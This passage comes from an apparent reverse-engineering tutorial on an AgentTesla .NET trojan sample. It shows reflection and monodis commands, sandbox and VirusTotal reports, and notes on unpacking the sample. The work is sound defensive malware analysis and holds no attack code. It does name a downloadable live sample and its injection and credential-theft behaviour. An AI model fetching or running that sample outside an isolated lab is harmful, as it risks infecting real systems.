Version Name ------- -------------------------------- 4.0.0.0 mscorlib 4.0.0.0 PresentationFramework 4.0.0.0 System.Windows.Forms 4.0.0.0 System 4.0.0.0 System.Drawing 4.0.0.0 PresentationCore 4.0.0.0 System.Xaml 4.0.0.0 WindowsBase

4.0.0.0 System.Core

PS C:\ > **\$MyClass = \$Malware\_Assembly.GetModules().gettypes()|?{\$\_.Name.equals("Interceptor")}** *# List declared methods for a given class.*

PS C:\ > **\$MyClass.DeclaredMethods | Out-String -stream | Select-String "^Name"**



*# List public methods for a given class* PS C:\ > **\$MyClass.GetMethods() | Select-Object Name**

Name

-------- Equals **GetHashCode** GetType **ToString** 

*# List return non-public, instance methods.* PS C:\ > **\$MyClass.GetMethods([Reflection.BindingFlags]::NonPublic -bor [Reflection.BindingFlags]::Instance) | Select-Object Name**

Name

----

Finalize MemberwiseClone

*# List declared constructors for a given class.*

PS C:\ > **\$MyClass.DeclaredConstructors | Out-String -stream | Select-String "^Name"** Name : .ctor

*# List all member types for a given class.*

PS C:\ > **\$MyClass.GetMembers() | ft memberType, Name -auto**

Member Type Name ------------- --------------- Method Equals Method GetHashCode Method GetType Method ToString Constructor .ctor Field m Merchant Field Server Field \_Listener Field producer Field database

*# Get a list of public instance methods.*

PS C:\ > **\$MyClass.GetMethods([Reflection.BindingFlags]::Public -bor [Reflection.BindingFlags]::Instance) | Select-Object Name | ft -HideTableHeaders**

Equals **GetHashCode** GetType

#### ToString

*# Get a list of non-public instance methods.* PS C:\ > **\$MyClass.GetMethods([Reflection.BindingFlags]::NonPublic -bor [Reflection.BindingFlags]::Instance) | Select-Object Name | ft -HideTableHeaders**

Finalize MemberwiseClone

#### *# Get a list of non-public static methods.*

PS C:\ > **\$MyClass.GetMethods([Reflection.BindingFlags]::NonPublic -bor [Reflection.BindingFlags]::Static) | Select-Object Name | ft -HideTableHeaders**

**InsertProcess RunProcess** 

#### *# Get a list of public static methods.*

PS C:\ > **\$MyClass.GetMethods([Reflection.BindingFlags]::Public -bor [Reflection.BindingFlags]::Static) | Select-Object Name | ft -HideTableHeaders**

#### *# Get a list of non-public instance fields.*

PS C:\ > **\$MyClass.GetFields([Reflection.BindingFlags]::NonPublic -bor [Reflection.BindingFlags]::Instance) | Select-Object Name | ft -HideTableHeaders**

#### *# Get a list of non-public static fields*

PS C:\ > **\$MyClass.GetFields([Reflection.BindingFlags]::NonPublic -bor [Reflection.BindingFlags]::Static) | Select-Object Name | ft -HideTableHeaders**

We're also **able to invoke any method of a .NET malware during our analysis**, but we're going to return to this topic in next articles.

During .NET malware analysis we will encounter **Dynamic Assemblies,** which concept is quite different from **Static Assemblies.** The latter are loaded from a file on disk while **dynamic assemblies** are created on memory (at runtime) using a special naming space named **System.Relfection.Emit** that offers the possibility **of creating assemblies, modules, performing CIL implementation, etc, during runtime.**

This **System.Relfection.Emit** namespace has several members such as:

- **AssemblyBuilder:** this class is used to create an assembly at runtime.
- **TypeBuilder:** this class to control the creation of interfaces, delegates, structures and, of course, classes in a module.
- **ModuleBuilder:** this class is used to define a module within a given assembly.
- **MethodBuilder:** this class defines and represents a method/constructor.
- **EnumBuilder:** this class is used to create a .NET enumeration type.

It's required to use **ILGenerator class** and its associated methods such as **Emit, EmitCall, BeginScope, DeclaredLocal** and so on to **emit raw CIL opcodes and, dynamically, make the entire assembly**.

Although this article isn't about programming, further details that could help readers interested in learning a bit more about the topic follow:

- **System.Reflection.Emit NuGet package should be installed.**
- **System.Reflection** and **System.Reflection.Emit** name spaces should be imported.
- You should use **AssemblyName( ) constructor** (from **AssemblyName class**) to describe an assembly's unique identity (ex: **MASassembly**)
- Create an assembly: **var mybuilder = AssemblyBuilder.DefineDynamicAssembly(varMASassembly, AssemblyBuilderAccess.Run). Take care:** varMASassembly would be a AssemblyName variable that contains an assembly definition named "MASassembly".
- Define the module's name: **ModuleBuilder mymodule = mybuilder.DefineDynamicModule("MASassembly")**
- Setup a public class named "MASclass": **TypeBuilder masClassExample = mymodule.DefineType("MASassembly.MASClass", TypeAttributes.Public)**

From this point onward, It's possible to define **.cctor( )**, setup new variables and emit the code using **GetILGenerator( ) + Emit( )** methods.

The information above could also help you while analyzing .NET malware threats and, eventually, make easier to detect instructions related to **Dynamic Assembly**, which is not a so well-known topic for many professionals.

If you like to follow an operational approach, you might use the excellent **Mono framework** to get useful information from a .NET binary.

To install it on **Linux (REMnux / Ubuntu 20.04)**:

- **sudo apt install gnupg ca-certificates**
- **sudo apt-key adv --keyserver hkp://keyserver.ubuntu.com:80 --recv-keys 3FA7E0328081BFF6A14DA29AA6A19B38D3D831EF**
- **echo "deb https://download.mono-project.com/repo/ubuntu stable-focal main" | sudo tee /etc/apt/sources.list.d/mono-official-stable.list**
- **sudo apt update**
- **sudo apt install mono-devel**
- **sudo apt install mono-complete**

To install it on **Windows**:

- **Download it from:** [https://download.mono-project.com/archive/6.12.0/windows-installer/mono-](https://download.mono-project.com/archive/6.12.0/windows-installer/mono-6.12.0.107-x64-0.msi)[6.12.0.107-x64-0.msi](https://download.mono-project.com/archive/6.12.0/windows-installer/mono-6.12.0.107-x64-0.msi)
- Add **"C:\Program Files\Mono\bin"** to the PATH environment variable.

Once it's installed, we're able to list **metadata tables and additional information** as shown below:

```
https://exploitreversing.com
remnux@remnux:~/malware/mas/mas sample 4$ monodis --assembly mas 4.bin
Assembly Table
Name:
               WaitCallb
Hash Algoritm: 0x00008004
Version:
               1.7.3.00x00000000
Flags:
PublicKey:
               BlobPtr (0x00000000)
        Zero sized public key
Culture:
remnux@remnux:~/malware/mas/mas_sample_4$ monodis --interface mas_4.bin
Interface Implementation Table (1..3)
1: Tourield.Messages.InterceptorExpressionMessage implements [System.Xaml]System.Windows.Mark
up.IComponentConnector
2: WaitCallb.Identifiers.Singleton implements [System.Xaml]System.Windows.Markup.IComponentCo
nnector
3: Tourield.Pools.ObjectAttributePool implements [System.Xaml]System.Windows.Markup.IComponen
tConnector
remnux@remnux:~/malware/mas/mas sample 4$
remnux@remnux:~/malware/mas/mas sample 4$ monodis --manifest mas 4.bin
Manifestresource Table (1..5)
1: public 'WaitCallb.g.resources' at offset 0 in current module
2: public 'WaitCallb.States.ReponseListState.resources' at offset 2835 in current module
3: public 'WaitCallb.Filter.MappingValueFilter.resources' at offset 3019 in current module
4: public 'aR3nbf8dQp2feLmk31.lSfqApatkdxsVcGcrktoFd.resources' at offset 66966 in current mo
dule
5: public 'Tourield.Properties.Resources.resources' at offset 72620 in current module
```
#### **[Figure 4] Gathering metadata table information from a .NET binary (part 1)**

Of course, we're able to get much more information from **metadata tables** and, as you see below, we can download embedded resources easily:

```
remnux@remnux:~/malware/mas/mas sample 4$ monodis --implmap mas 4.bin
ImplMap Table (1..0)remnux@remnux:~/malware/mas/mas sample 4$
remnux@remnux:~/malware/mas/mas sample 4$ monodis --method mas 4.bin | head -10
Method Table (1..352)
########## WaitCallb.States.ReponseListState
1: instance default void '.ctor' () (param: 1 impl_flags: cil managed noinlining )
2: instance default void Dispose (bool issetup) (param: 1 impl flags: cil managed noinlining )
3: instance default void CompareVisitor () (param: 2 impl_flags: cil managed noinlining )
4: instance default string get Text () (param: 2 impl flags: cil managed noinlining)
5: instance default void set Text (string key) (param: 2 impl flags: cil managed noinlining )
6: default string ResetVisitor () (param: 3 impl flags: cil managed noinlining )
7: default void DefineVisitor (class [mscorlib]System.Reflection.Assembly 'init', int32 min_pred)
 (param: 3 impl_flags: cil managed noinlining )
8: default bool VerifyProcess ()
                                 (param: 5 impl flags: cil managed )
remnux@remnux:~/malware/mas/mas sample 4$
remnux@remnux:~/malware/mas/mas sample 4$ cd resources/
remnux@remnux:~/malware/mas/mas_sample_4/resources$ monodis --mresources ../mas_4.bin
remnux@remnux:~/malware/mas/mas_sample_4/resources$ ls -lh
total 988K
-rw-rw-r-- 1 remnux remnux 5.6K Apr 7 00:50 aR3nbf8dQp2feLmk31.lSfgApatkdxsVcGcrktoFd.resources
-rw-rw-r-- 1 remnux remnux 908K Apr
                                    7 00:50 Tourield. Properties. Resources. resources
-rw-rw-r- 1 remnux remnux 63K Apr 7 00:50 WaitCallb.Filter.MappingValueFilter.resources
-rw-rw-r-- 1 remnux remnux 2.8K Apr 7 00:50 WaitCallb.g.resources
-rw-rw-r-- 1 remnux remnux 180 Apr 7 00:50 WaitCallb.States.ReponseListState.resources
```
**[Figure 5] Gathering metadata table information from a .NET binary (part 2)**

```
https://exploitreversing.com
remnux@remnux:~/malware/mas/mas_sample_4/resources$ file *
aR3nbf8dQp2feLmk31.lSfgApatkdxsVcGcrktoFd.resources: data
Tourield.Properties.Resources.resources:
                                                     data
WaitCallb.Filter.MappingValueFilter.resources:
                                                     data
WaitCallb.g.resources:
                                                     data
WaitCallb.States.ReponseListState.resources:
                                                     data
remnux@remnux:~/malware/mas/mas_sample_4/resources$
remnux@remnux:~/malware/mas/mas_sample_4/resources$ cd ..
remnux@remnux:~/malware/mas/mas sample 4$ monodis --typedef mas 4.bin | head -15
Typedef Table
1: (null) (flist=1, mlist=1, flags=0x0, extends=0x0)
2: Tourield.Messages.PrototypeExpressionMessage (flist=1, mlist=1, flags=0x100180, extends=0x55)
3: WaitCallb.States.ReponseListState (flist=1, mlist=1, flags=0x100001, extends=0x59)
4: WaitCallb.Filter.MappingValueFilter (flist=11, mlist=10, flags=0x100001, extends=0x59)
5: WaitCallb.Filter.GlobalValueFilter (flist=18, mlist=19, flags=0x100180, extends=0x55)
6: Tourield.Messages.InterceptorExpressionMessage (flist=18, mlist=22, flags=0x100001, extends=0x
5d)
7: WaitCallb.Identifiers.Singleton (flist=21, mlist=28, flags=0x100001, extends=0x5d)
8: Tourield.Pools.ObjectAttributePool (flist=26, mlist=37, flags=0x100001, extends=0x5d)
9: Tourield.Annotations.DicMethodAnnotation (flist=28, mlist=42, flags=0x100001, extends=0x61)
10: WaitCallb.Filter.OrderValueFilter (flist=28, mlist=47, flags=0x100001, extends=0x55)
11: Tourield.Roles.ParamsHelperRole (flist=31, mlist=50, flags=0x100001, extends=0x55)
12: WaitCallb.States.RulesListState (flist=31, mlist=58, flags=0x100000, extends=0x55)
13: Tourield.Properties.Resources (flist=31, mlist=64, flags=0x100000, extends=0x55)
14: Tourield.Properties.Settings (flist=33, mlist=71, flags=0x100100, extends=0x65)
remnux@remnux:~/malware/mas/mas_sample_4$
remnux@remnux:~/malware/mas/mas sample 4$ monodis --module mas 4.bin
Module Table (1..1)
1: WaitCallb.exe 1 {53D49999-E4AD-4B0B-BE7A-8497530FEEDA}
remnux@remnux:~/malware/mas/mas_sample_4$
remnux@remnux:~/malware/mas/mas_sample_4$ monodis --exported mas_4.bin
ExportedType Table (1..0)
```
**[Figure 6] Gathering metadata table information from a .NET binary (part 3)**

Quick observations follow:

- The **ImplMap table** seems to be empty. This effect might be a consequence of **packers**, **obfuscation, Dynamic Assembly or many other possible reasons.**
- We were able to **list all methods, interfaces, type definitions and manifest's content**.
- We were able to **dump all managed resources**.
- **EXT** There're other good information such as **module name and exported types**, which hold several types' entries defined within modules of assembly and exported to external assemblies.

All mentioned procedures are quite useful to collect first information from a given .NET malware before starting the analysis itself and having an idea about what we should expect for. Of course, nothing replaces the analysis of the code using static and mainly its dynamic analysis, and tools like **dnSpy (or dnSpyEx)** are able to perform a great work.

### **6. Threat information**

The sample that will be analyzing in this article is **SHA 256:**

▪ **7cb92356a0170028fabc20f0cb9736b149efab01824ab1173b3277340a6a2ec4**

You can download the sample from Malware Bazaar:



https://exploitreversing.com **UnpacMe:** https://www.unpac.me/results/9ea88c94-6563-46ee-a8c8-dbeea5487457/ Any.Run: https://app.any.run/tasks/21e78023-4352-4b60-87cf-508c49ed70d9 Triage: https://tria.ge/reports/220325-d1cd4sfaen/ Triage sigs: AgentTesla Accesses Microsoft Outlook profiles Suspicious use of SetThreadContext Suspicious behavior: EnumeratesProcesses Suspicious use of AdjustPrivilegeToken Suspicious use of SetWindowsHookEx Suspicious use of WriteProcessMemory outlook\_office\_path outlook\_win\_path Dr.Web rules: Creating a window Creating synchronization primitives Launching a process Creating a file Using the Windows Management Instrumentation requests Unauthorized injection to a system process **[Figure 9] Gathering information about the sample from Malware Bazaar (continuation)** Evaluating the given sample on **Virus Total** we also have: remnux@remnux:~/malware/mas/mas\_sample\_4\$ malwoverview.py -v 8 -V 7cb92356a0170028fabc20f0cb9736b149efa b01824ab1173b3277340a6a2ec4 -o 0 MD5 hash: eac14bf29e64c72eb108d9a9ec726c21 SHA1 hash: 274ed1675ac433a1ae83dce45b9202342abbcf66 **SHA256 hash:** 7cb92356a0170028fabc20f0cb9736b149efab01824ab1173b3277340a6a2ec4 Malicious: 51 **Undetected:** 18 Win32 EXE **Type Description:**  $Size:$ 1095680 Last Analysis Date: 2022-03-27 01:37:59 **Type Tag:** peexe **Times Submitted:** 5 trojan.msil/agensla Threat Label: Classification: popular count: 24  $i$ abel: trojan Trid: Generic CIL Executable (.NET, Mono, etc.) file type: probability: 71.1 file\_type: Win64 Executable (generic) probability:  $10.2$ file type: Win32 Dynamic Link Library (generic) probability:  $6.3$ file\_type: Win32 Executable (generic) probability:  $4.3$ Win16/32 Executable Delphi generic file type: probability:  $2.0$ 18 | P a g e

https://exploitreversing.com **Names:** WaitCallb.exe tup.exe output.192872910.txt vbc.exe PE Info: Imphash: f34d5f2d4577ed6d9ceec516c1f5a744 Libraries: mscoree.dll Sections: section\_name: .text virtual\_size: 1088020 entropy: 7.91 flags:  $rx$ section\_name: .sdata virtual size: 500 entropy: 6.68 flags: rw section name: .rsrc virtual\_size: 4620 entropy: 4.81 flags: r section\_name: .reloc virtual\_size: 12 entropy:  $0.1$ flags: r **AV Report:** Avast: Win32:PWSX-gen [Trj] Avira: TR/Kryptik.huewy **BitDefender:** Trojan.GenericKD.39338187 DrWeb: Trojan.PackedNET.1269 Emsisoft: Trojan.GenericKD.39338187 (B) ESET-NOD32: a variant of MSIL/Kryptik.AEPW Trojan.TR/Kryptik.huewy **F-Secure:** FireEye: Trojan.GenericKD.39338187 Fortinet: MSIL/GenKryptik.FSII!tr **Kaspersky:** HEUR:Trojan-PSW.MSIL.Agensla.gen McAfee: PWS-FDFL!EAC14BF29E64 **Microsoft:** Trojan:MSIL/AgentTesla.ENV!MTB Panda: Tri/GdSda.A Sophos: Mal/Generic-S Scr.Malcode!gdn30 Symantec: TrendMicro: TROJ GEN.R002C0DC022 ZoneAlarm: HEUR: Trojan-PSW.MSIL.Agensla.gen

#### **[Figure 10] Gathering information about the sample from Virus Total**

There's good information from Figures 7, 8, 9 and 10 that we could consider about this sample:

- Its **"original name"** seems to be **tup.exe**.
- Likely it performs **code injection** (**WriteProcessMemory + SetThreadContext**).
- It seems to "**escalate privileges**" during the execution (**AdjustPrivilegeToken**).
- It apparently uses hooking technique (**SetWindowsHookEx**).
- It enumerates processes (**EnumeratesProcess**) for, maybe, picking up one to inject code.
- **WMI** is used by the malware. Infinite probabilities: **anti-vm, anti-debugging,** and so on.
- A new process is launched, which **might be a native one**.
- **A file is created**.
- The sample is the **AgentTesla (or one of its variants)** and written in **.NET (mscoree.dll).**
- The **.text section entropy is too high (7.91)**, so maybe hiding or "packing" something. However, remember**: on .NET, the embedded resources make part of the .text section, so the high entropy could be reflecting possible embedded resources**.

It's relevant to underscore that all considerations above are only possibilities and first information. Remember that the malware is likely packed/obfuscated, so there're many artifacts to be discovered.

To check possible existence of packers/obfuscators in a .NET malware, readers could use **Exeinfo PE** [\(https://github.com/ExeinfoASL/ASL\)](https://github.com/ExeinfoASL/ASL) or **DiE** [\(https://github.com/horsicq/Detect-It-Easy\)](https://github.com/horsicq/Detect-It-Easy), which are great tools to check existence of packers and obfuscators:





**[Figure 11] Checking packers through Exeinfo PE and Detect It Easy (DiE)**

Both tools tell us a possible existence of **.NET Reactor**, though we need to confirm whether there is a packer or not by analyzing the code.

A last tool that's always recommended while analyzing .NET samples is **pestudio** 

[\(https://www.winitor.com/download/\)](https://www.winitor.com/download/). I'm using the free version of pestudio and the paid one has much more features:



#### **[Figure 12] Gathering information through pestudio**

We're able to collect several nice information from **pestudio** such as used **blacklisted functions, libraries, visualize first bytes of resources and dump them, list the manifest and so on.** It's worth, definitely.

### **7. Analysis**

That's the start point of our analysis and comprehensive understanding of the threat. As you'll remember about .NET analysis, most of samples have embedded **resources (managed resources)**, which might be a binary (managed module or binary) to be unpacked in real time. From those ones, few of them work as a simple downloader of an external resource that is the real malicious payload to be executed.

Nonetheless, that's the crucial point. There're three well-known approaches to unpack a .NET malware:

- a. using an **specialized debugger and assembly editor for .NET such as dnSpy / dnSpyEx** and proceeding manually doing the analysis.
- b. using a **native debugger** and some associated tricks to do it semi-automatically.
- c. using a specialized **tool to accomplish this task automatically.**

Actually, using the term "unpacking" could be imprecise in some cases because resource could be only encoded (or even in plain text), but certainly we can continue using the term without any lost of meaning.

Due to motivation in highlighting few concepts presented in previous sections, we're taking the first approach and, in next articles, we'll try the other two possibilities.

Although readers already know, remember that over any debugging session (even a managed one) the system can and likely will be infected, so **don't forget to disable networking communications, disable shared folder and, mainly, take a snapshot.**

Thus, open the malware (**mas\_4.bin)** on **dnSpy** and let's make some notes about the sample:

